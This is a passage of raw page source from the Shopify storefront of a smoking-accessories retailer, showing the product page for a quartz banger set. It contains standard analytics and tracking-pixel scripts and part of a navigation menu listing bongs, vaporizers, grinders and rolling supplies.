\"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","vendor":"Smoke Cartel","id":"6932311212213","untranslatedTitle":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","url":"\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set","type":"Quartz Banger"},"id":"40843918311605","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537"},"sku":"SA2913","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set\",\"vendor\":\"Smoke Cartel\",\"id\":\"6932311212213\",\"untranslatedTitle\":\"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set\",\"url\":\"\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set\",\"type\":\"Quartz Banger\"},\"id\":\"40843918311605\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537\"},\"sku\":\"SA2913\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6932311212213,"gid":"gid:\/\/shopify\/Product\/6932311212213","vendor":"Smoke Cartel","type":"Quartz Banger","handle":"quartz-banger-with-ball-carb-cap-glow-terp-beads-set","variants":[{"id":40843918311605,"price":1795,"name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","public_title":null,"sku":"SA2913"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6932311212213,"requestId":"955c30dc-7242-4ed4-9849-776e7c638346-1769310085"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"17467930349443073684","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6932311212213,"requestId":"955c30dc-7242-4ed4-9849-776e7c638346-1769310085","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40843918311605,"productId":6932311212213,"productGid":"gid:\/\/shopify\/Product\/6932311212213","name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","price":"17.95","sku":"SA2913","brand":"Smoke Cartel","variant":null,"category":"Quartz Banger","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40843918311605,"productId":6932311212213,"productGid":"gid:\/\/shopify\/Product\/6932311212213","name":"Quartz Banger with Ball Carb Cap \u0026 Glow Terp Beads Set","price":"17.95","sku":"SA2913","brand":"Smoke Cartel","variant":null,"category":"Quartz Banger","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product quartz-banger-with-ball-carb-cap-amp-glow-terp-beads-set 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                            
                                            <a href="/collections/storage" class="menu-item l3">Storage</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
